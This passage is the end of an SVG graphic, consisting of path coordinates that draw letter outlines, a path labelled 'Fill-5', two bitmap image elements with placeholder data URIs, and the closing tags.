L30.1175366,25.6178355 C31.2870312,25.3633409 31.9882032,24.4995022 31.9882032,23.3910075 C31.9882032,22.0286742 31.0430312,21.0926849 29.5180312,21.0926849 L25.562214,21.0926849 L25.562214,28.2106634 L27.3725366,28.2106634 L27.3725366,25.6886742 Z M24.5455473,22.6891796 L24.5455473,21.0926849 L18.7498914,21.0926849 L18.7498914,28.2106634 L24.5455473,28.2106634 L24.5455473,26.6141688 L20.560214,26.6141688 L20.560214,25.4046634 L24.4543753,25.4046634 L24.4543753,23.8481796 L20.560214,23.8481796 L20.560214,22.6891796 L24.5455473,22.6891796 Z M12.3035688,28.2106634 L13.8790742,28.2106634 L15.7608914,22.9430183 L15.7608914,28.2106634 L17.5502247,28.2106634 L17.5502247,21.0926849 L14.7029022,21.0926849 L13.1169022,25.6276742 L11.5204075,21.0926849 L8.6429129,21.0926849 L8.6429129,28.2106634 L10.4329022,28.2106634 L10.4329022,22.9430183 L12.3035688,28.2106634 Z M3.2139129,25.2105129 L4.20040753,22.7705129 L5.19674086,25.2105129 L3.2139129,25.2105129 Z M6.41674086,28.2106634 L8.45007419,28.2106634 L5.4099129,21.0926849 L3.06108495,21.0926849 L0.0110849462,28.2106634 L2.00375161,28.2106634 L2.59407419,26.7571581 L5.82707419,26.7571581 L6.41674086,28.2106634 Z" id="Fill-5"></path></g><image id="Bitmap" x="0" y="101" width="152" height="51" xlink:href="[data-uri]"></image><image id="Bitmap" x="187" y="0" width="80" height="65" xlink:href="[data-uri]"></image></g></g></svg> 